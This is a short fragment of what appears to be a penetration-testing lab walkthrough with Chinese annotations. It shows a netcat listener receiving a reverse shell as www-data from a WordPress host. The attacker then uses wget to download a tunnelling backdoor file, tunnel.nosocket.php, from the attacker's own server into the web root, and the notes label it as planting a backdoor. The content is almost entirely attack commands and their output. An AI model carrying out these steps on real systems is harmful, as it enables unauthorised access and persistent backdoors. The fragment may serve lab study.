 listening on [any] 7777 ...
192.168.2.11: inverse host lookup failed: Host name lookup failure
connect to [192.168.2.200] from (UNKNOWN) [192.168.2.11] 38930
bash: cannot set terminal process group (2243): Inappropriate ioctl for device
bash: no job control in this shell
www-data@host-192-168-2-11:/$ cd /var/www/html/wordpress
进入wordpress的根目录
cd /var/www/html/wordpress
www-data@host-192-168-2-11:/var/www/html/wordpress$ wget http://192.168.2.200:80
00/tunnel.nosocket.php
下载后台文件
</var/www/html/wordpress$ wget http://192.168.2.200:8000/tunnel.nosocket.php
--2022-04-30 01:00:34--  http://192.168.2.200:8000/tunnel.nosocket.php
Connecting to 192.168.2.200:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5974 (5.8K) [application/octet-stream]
Saving to: 'tunnel.nosocket.php'
0K ..... 100%  666M=0s